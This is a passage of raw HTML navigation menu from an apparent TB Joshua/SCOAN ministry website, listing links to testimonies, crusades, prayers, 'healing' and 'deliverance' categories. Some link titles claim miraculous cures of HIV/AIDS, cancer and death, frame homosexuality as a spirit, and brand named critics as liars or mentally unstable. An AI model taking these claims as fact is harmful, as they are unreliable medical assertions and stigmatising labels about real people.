href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a 